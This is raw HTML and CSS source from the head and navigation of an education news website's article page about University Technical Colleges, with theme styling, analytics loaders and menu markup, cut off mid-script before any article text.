    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html",
                    "name": "University Technology Colleges failing younger students"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools, according to a new study from the London S…" />
<meta name="keywords" content="Education in United Kingdom, Study in United Kingdom, United Kingdom Education News, United Kingdom News, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-2422 single-format-standard university-technology-colleges-failing-younger-students global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696aa184a0b5d_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696aa184a233e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696aa184a233e" ><script>var block_td_uid_2_696aa184a233e = new tdBlock();
block_td_uid_2_696aa184a233e.id = "td_uid_2_696aa184a233e";
block_td_uid_2_696aa184a233e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696aa184a233e_rand","tdc_css_class":"td_uid_2_696aa184a233e_rand","tdc_css_class_style":"td_uid_2_696aa184a233e_rand_style"}';
block_td_uid_2_696aa184a233e.td_column_number = "3";
block_td_uid_2_696aa184a233e.block_type = "td_block_mega_menu";
block_td_uid_2_696aa184a233e.post_count = "4";
block_td_uid_2_696aa184a233e.found_posts = "4963";
block_td_uid_2_696aa184a233e.header_color = "";
block_td_uid_2_696aa184a233e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696aa184a233e.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696aa184a233e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
